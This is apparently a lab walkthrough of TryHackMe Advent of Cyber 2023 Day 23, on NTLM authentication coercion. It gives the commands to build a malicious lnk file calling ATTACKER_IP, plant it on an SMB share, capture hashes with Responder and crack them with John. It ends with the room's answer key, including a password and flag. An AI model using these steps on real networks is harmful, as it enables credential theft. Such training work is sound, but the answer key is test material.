TryHackMe Advent of Cyber 2023 [ Day 23 ] Coerced Authentication Relay All the Way
Learning Objectives
- The basics of network file shares
- Understanding NTLM authentication
- How NTLM authentication coercion attacks work
- How Responder works for authentication coercion attacks
- Forcing authentication coercion using lnk files
Introduction
In today’s task, we will look at NTLM authentication and how threat actors can perform authentication coercion attacks. By coercing authentication, attackers can uncover sensitive information that can be used to gain access to pretty critical stuff. Let’s dive in!
NTLM = Windows New Technology LAN Manager (NTLM) is a suite of security protocols offered by Microsoft to authenticate users’ identity and protect the integrity and confidentiality of their activity.
LLMNR = The Link-Local Multicast Name Resolution (LLMNR) is a protocol based on the Domain Name System (DNS) packet format that allows both IPv4 and IPv6 hosts to perform name resolution for hosts on the same local link.
SMB = Server Message Block (SMB) is a communication protocol[1] originally developed in 1983 by Barry A. Feigenbaum at IBM[2] and intended to provide shared access to files and printers across nodes on a network of systems running IBM’s OS/2. It also provides an authenticated inter-process communication (IPC) mechanism.
AD = Active Directory is a directory service developed by Microsoft for Windows domain networks. It stores information about network objects such as computers, users, and groups. It provides authentication and authorisation services, and allows administrators to manage network resources centrally.
John the Ripper = John the Ripper is a free and open-source password-cracking tool. It can crack passwords stored in various formats, including hashes, passwords, and encrypted private keys. It can be used to test passwords’ security and recover lost passwords.
Coercing the Connectee
For this task, we will focus a bit more on coercing users into authenticating to us. Since users often have weak passwords, with this approach, we have a much higher chance of cracking one of the challenges and gaining access as the user. Users are now mostly connecting to file shares via VPN, so we can’t simply run Responder and hope for the best. So, the question remains: how can we coerce users to authenticate to something we control? Let’s put it all together.
If we have write access to a network file share (that is used regularly), we can create a sneaky little file to coerce those users to authenticate to our server. We can do this by creating a file that, when viewed within the file browser, will coerce authentication automatically. There are many different file types that can be used for this, but they all work similarly: coercing authentication by requesting that an element, such as the file icon, is loaded from a remote location. We will be using the ntlm_theft tool to create these documents. If you are not using the AttackBox, you will have to download the tooling first. On the AttackBox, we can find the tooling by running the following in the terminal:
cd /root/Rooms/AoC2023/Day23/ntlm_theft/
For our specific example, we will create an lnk file using the following command:
python3 ntlm_theft.py -g lnk -s ATTACKER_IP -f stealthy
This will create an lnk file in the stealthy directory named stealthy.lnk. With this file, we can now coerce authentication!
McGreedy Much?
We know that McGreedy is a little snoopy. So let’s add the lnk file to our network share and hope he walks right into our trap. Use your favourite file editor, you can inspect the lnk file that we have created. We will now add this file to the network file share to coerce authentication. Connect to the network file share on \10.10.94.179\ElfShare. You can use smbclient to connect as shown below:
 cd stealthy
 smbclient //10.10.94.179/ElfShare/ -U guest%
 smb: \>put stealthy.lnk
 smb: \>dir
The first command will connect you to the share as a guest. The second command will upload your file, and the third command will list all files for verification. Next, we need to run Responder to listen for incoming authentication attempts. We can do this by running the following command from a terminal window:
responder -I ens5
If you’re not using the AttackBox, you will have to replace ens5 with your tun adapter for your VPN connection.
Let’s give McGreedy a couple of minutes. He might be taking a hot chocolate break right now, but we should hear back from him in less than five minutes. While we wait, use your connection to the network file share to download the key list he left us as a clue using get greedykeys.txt. Once he authenticates, you will see the following in Responder:


Perfect! Now that we have the challenge, let’s try to crack it to recover the new password. As mentioned before, the challenge was encrypted with the user’s NTLM hash. This NTLM hash is derived from the user’s password. Therefore, we can now perform a brute-force attack on this challenge in order to recover the user’s password. Copy the contents of the NTLMv2-SSP Hash portion to a text file called hash.txt using your favourite editor and save it. Then, use the following command to run John to crack the challenge:
john --wordlist=greedykeys.txt hash.txt
Day 22 — Tasks Answers
1.What is the name of the AD authentication protocol that makes use of tickets?
Kerberos
2.What is the name of the AD authentication protocol that makes use of the NTLM hash?
NetNTLM
3.What is the name of the tool that can intercept these authentication challenges?
Responder
4.What is the password that McGreedy set for the Administrator account?
GreedyGrabber1@

5.What is the value of the flag that is placed on the Administrator’s desktop
Username = Administrator
Password = GreedyGrabber1@
5.What is the value of the flag that is placed on the Administrator’s desktop
THM{Greedy.Greedy.McNot.So.Great.Stealy}